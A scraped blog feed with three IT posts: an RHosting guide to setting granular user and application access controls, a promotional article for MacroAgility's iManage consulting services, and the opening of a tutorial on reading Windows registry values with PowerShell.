With RHosting’s granular access settings, you can provide the right level of access to every user — and nothing more.
🛠️ Step-by-Step: How to Restrict Access Using RHosting’s Custom Controls
Step 1: Log in to the RHosting Admin Portal
Access the RHosting Admin Dashboard using your credentials. From here, you’ll manage users, permissions, and server settings.
Step 2: Create or Select a User Group
If you're managing a team:
Navigate to User Groups
Create a new group (e.g., “Finance Team”, “Dev Interns”, “HR”)
Or, select an existing group to edit
Grouping users by role or department simplifies future management.
Step 3: Assign Server Access Controls
Within the group settings:
Choose which servers the group can access
Select folders or drives available to the group (e.g., restrict “Finance” from accessing “Dev”)
Set time-based access if needed (e.g., office hours only)
Step 4: Set Application-Level Restrictions (Optional)
RHosting also lets you control which applications are visible and usable by each user or group.
Allow only necessary apps like Tally, Excel, or custom software
Block access to tools unrelated to the user’s role
Prevent command-line or admin-level tools from being launched
Step 5: Enable Session Monitoring & Logs
Activate activity logging for transparency and compliance:
See login times, session durations, and accessed resources
Export logs for audits or internal reviews
Identify unusual behavior or access patterns
🔄 Real-World Example: Restricting Access for Interns
Let’s say your dev team hires interns for a 3-month period. Using RHosting:
Create an “Interns” group
Give them access to a specific development server only
Block access to client databases or financial systems
Restrict usage of PowerShell or admin tools
Auto-disable access after 90 days
This keeps your systems secure while enabling interns to contribute productively.
✅ Benefits of Using RHosting’s Custom Controls
Enhanced security for sensitive data and critical systems
Simplified user management for IT teams
Tailored access that matches your organizational structure
Peace of mind knowing every user has just the access they need
🚀 Take Full Control of Your Remote Environment
RHosting’s custom access controls are designed to give you precision, flexibility, and confidence in how your team interacts with remote servers.
Whether you’re onboarding new employees, managing contractors, or supporting multiple departments — you’re in control.
0 notes
Text
Boosting Efficiency in Legal Tech: Exploring iManage PowerShell, News, Records, Law Firms & Work
In today's fast-paced legal environment, law firms are turning to smarter, more integrated solutions to manage documents, ensure compliance, and streamline operations. One of the leading platforms transforming the legal tech landscape is iManage. From automation via iManage PowerShell to its impact on records management and productivity tools like iManage Work, the iManage ecosystem empowers legal professionals to work smarter and safer.
If you're a legal organization looking to optimize your document and email management processes, MacroAgility Inc. offers comprehensive consulting and implementation services tailored to iManage’s full suite of products.
iManage PowerShell: Automate with Precision
iManage PowerShell is a game-changer for IT administrators managing the iManage environment. This command-line interface tool allows for bulk operations, custom scripting, and automation of routine tasks. Whether you're onboarding new users, updating security policies, or managing workspaces, iManage PowerShell ensures tasks are executed efficiently and accurately—minimizing manual errors and saving valuable time.
MacroAgility Inc. helps firms deploy and optimize PowerShell scripts tailored to their specific iManage environment, ensuring seamless integration with existing workflows.
iManage News: Staying Ahead in Legal Tech
Staying updated with the latest iManage news is crucial for law firms striving to remain competitive. Recent updates include enhanced AI-driven search capabilities, expanded cloud functionality, and improved security compliance for hybrid workforces. These updates are especially relevant in the post-pandemic era, where remote collaboration and data security are top priorities.
MacroAgility regularly publishes news and events updates (see here) to keep clients informed about new features, updates, and best practices for getting the most out of their iManage investment.
iManage Records: Secure and Compliant Archiving
Effective records management is not just about storage—it’s about governance, compliance, and risk mitigation. iManage Records is designed to help law firms enforce information governance policies while ensuring compliance with industry regulations such as GDPR, HIPAA, and FINRA.
By integrating iManage Records with iManage Work, organizations can automate retention schedules, classify documents correctly, and apply legal holds when necessary. MacroAgility’s experts assist firms with strategic implementation and configuration of iManage Records to maintain compliance and reduce risk.
iManage for Law Firms: Tailored Legal Solutions
Thousands of law firms worldwide use iManage to manage their documents, emails, and records with unparalleled security and ease. Whether it's a global firm or a mid-size practice, iManage helps legal teams collaborate seamlessly, work securely, and serve clients efficiently.
MacroAgility Inc. specializes in consulting services specifically tailored to the legal industry. They help law firms plan, migrate, and optimize their iManage systems—ensuring a smooth transition and maximum ROI. Their services include data migration, user training, and ongoing technical support.
iManage Work: Empowering Legal Teams
At the heart of the iManage platform is iManage Work, a document and email management system that boosts collaboration and productivity. It offers secure file storage, version control, metadata tagging, and intelligent search capabilities—everything modern legal teams need to thrive.
As a certified iManage Work Consultant, MacroAgility Inc. helps firms customize and deploy iManage Work in ways that align with unique operational needs. From cloud deployment to hybrid configurations, they provide full-spectrum support to ensure smooth, scalable adoption.
Why Choose MacroAgility Inc.?
MacroAgility Inc. is a trusted iManage consulting partner offering end-to-end services across all major iManage modules. With deep domain expertise, a client-focused approach, and a proven track record, they are the go-to choice for firms looking to modernize their document management systems.
Visit macroagilityinc.com to explore their iManage services and discover how they can help your firm harness the full power of legal technology.
Conclusion
Whether you're automating workflows with iManage PowerShell, staying informed through the latest iManage news, managing compliance with iManage Records, or enhancing productivity with iManage Work, partnering with the right consulting firm makes all the difference. MacroAgility Inc. offers the experience, tools, and personalized support needed to help your law firm thrive in the digital age.
0 notes
Text
PowerShell Get Registry Value
PowerShell Get Registry Value @vexpert #vmwarecommunities #100daysofhomelab #homelab #PowerShellRegistry #WindowsRegistry #Get-ItemPropertyCmdlet #Get-ChildItemCommand #RegistryKeys #RegistryValues #PowerShellScript #RemoteComputerManagement
The Windows Registry and registry editor have long been tools Windows admins have used to resolve issues, apply settings, etc. However, PowerShell makes automating registry changes or programmatically getting registry keys and their values very easy. PowerShell can interact with registry keys and easily get registry values. Table of contentsWhat is PowerShell?What is the Windows…

View On WordPress
#Get-ChildItem command#Get-ItemProperty cmdlet#PowerShell Registry#PowerShell Script#Registry Editor#Registry keys#Registry values#remote computer management#Windows PowerShell Automation#Windows Registry
0 notes